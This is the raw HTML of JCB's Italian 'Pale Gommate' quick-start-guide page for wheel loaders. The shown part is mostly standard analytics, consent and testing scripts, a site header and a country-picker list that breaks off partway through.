

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/it-IT/esplora/conoscenze/quick-start-guides/wheel-loaders/
body_size: 18888
content:



<!doctype html>
<html lang="it" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "IT",
  "language_code": "it",
  "page_type": "Content Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '4030c65a-ce67-4a33-9304-a3ef09e82e1c'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Prima slide',
        lastSlideMessage: 'Ultima slide',
        nextSlideMessage: 'Prossima slide',
        prevSlideMessage: 'Slide precedente'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Chiudi menu',
        toggleAccessibilityTextWhenClosed: 'Apri menu'
        },
        iso: 'IT',
        countryName: 'Italia',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Precedente',
        nextPageMessage: 'Successivo',
        goToPageMessage: 'Vai a pagina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="IT" />
    <meta name="selected-country-value" content="Italia" />
    <meta name="selected-language" content="it-IT" />


    <title>Pale Gommate | JCB</title>

    <meta name="description" content="Guide di riferimento rapido per pale gommate JCB." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/it-IT/esplora/conoscenze/quick-start-guides/wheel-loaders/" />
    <meta property="og:title" content="Pale Gommate | JCB" />
    <meta property="og:description" content="Guide di riferimento rapido per pale gommate JCB." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/explore/knowledge/quick-start-guides/wheel-loaders/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/fr-FR/explorer/support-et-guides/quick-start-guides/chargeuse-sur-pneumatiques/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/explorar/conocimiento/quick-start-guides/wheel-loaders/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/entdecken/wissen/quick-start-guides/wheel-loaders/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-US/explore/knowledge/quick-start-guides/wheel-loaders/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/it-IT/esplora/conoscenze/quick-start-guides/wheel-loaders/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/verkennen/kennis/snelstartgidsen/wielladers/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/it-IT/esplora/conoscenze/quick-start-guides/wheel-loaders/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Salta al contenuto
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="/it-IT/esplora/engage/contact-us/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contatto
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/it-IT/ricerca-concessionario/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Trova Concessionario
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/it-IT/carrello/"
                data-referrer-link-no-items="/it-IT/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Finalizza richiesta</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Conferma la tua posizione</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Seleziona il paese</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Seleziona un paese...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Seleziona un paese..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
